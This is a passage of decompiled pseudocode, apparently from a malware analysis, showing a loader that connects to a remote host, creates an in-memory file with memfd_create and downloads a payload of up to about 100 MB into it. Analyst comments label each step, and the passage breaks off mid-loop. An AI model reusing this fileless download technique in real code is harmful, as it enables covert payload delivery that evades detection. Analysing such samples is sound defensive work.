 }
v5 = v3;
v6 = sub_40C200(rand_port);
sub_404A70(v6);
sub_404A80(local_ip);
if ( (int)fn_connect() < 0 )
{
  sub_408E50("connect");
  goto LABEL_4;
}
if ( fn_write() < 0 || (mem_file_descriptor = fn_memfd_create(0x13FuLL), mem_file_descriptor < 0) )// creates memory file descriptor
{
LABEL_4:
  v7 = v5;
LABEL_5:
  sub_40F360(v7);
  return (unsigned int)-1;
}
bytes_received = 0;
sub_4089C0((__int64)&unk_417120);
while ( 1 ) // download payload
{
  recv = fn_read_recv();
  v11 = recv;
  if ( recv <= 0 )
    break;
  if ( fn_write() != recv ) // writes to mem file descriptor
  {
    sub_408E50("write error to memfd");
LABEL_27:
    if ( mem_file_descriptor )
      sub_40F360(mem_file_descriptor);
    if ( v5 )
      sub_40F360(v5);
    v4 = "Error";
    goto LABEL_32;
  }
  bytes_received += v11;
  if ( bytes_received > 0x6400000 ) // max download ~ 100 MB
    goto LABEL_27;